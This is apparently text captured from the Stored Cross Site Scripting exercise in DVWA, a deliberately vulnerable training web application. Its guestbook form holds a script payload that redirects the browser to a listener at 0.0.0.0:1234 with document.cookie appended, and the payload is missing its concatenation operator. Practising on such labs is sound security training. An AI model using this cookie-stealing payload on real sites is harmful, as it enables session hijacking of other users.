 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
<script>window.location="http://0.0.0.0:1234?cookie="
document.cookie</script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: Phuoc
Message: 1050080070